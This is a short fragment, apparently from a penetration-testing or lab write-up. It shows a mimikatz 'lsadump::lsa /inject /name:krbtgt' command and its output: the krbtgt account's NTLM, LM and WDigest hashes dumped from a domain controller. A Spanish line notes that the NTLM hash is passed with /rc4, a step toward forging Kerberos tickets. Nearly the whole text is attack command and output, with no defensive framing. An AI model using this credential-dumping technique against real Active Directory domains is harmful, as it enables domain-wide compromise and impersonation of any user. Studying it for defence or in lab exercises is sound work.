 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 72cd714611b64cd4d5550cd2759db3f6
LM :
Hash NTLM: 72cd714611b64cd4d5550cd2759db3f6
ntlm- 0: 72cd714611b64cd4d5550cd2759db3f6
lm - 0: aec7e106ddd23b3928f7b530f60df4b6
* WDigest
01 d2e9aa3caa4509c3f11521c70539e4ad
02 c9a868fc195308b03d72daa4a5a4ee47
03 171e066e448391c934d0681986f09ff4
04 d2e9aa3caa4509c3f11521c70539e4ad
05 c9a868fc195308b03d72daa4a5a4ee47
Para pasar el hash NTLM se
usa /rc4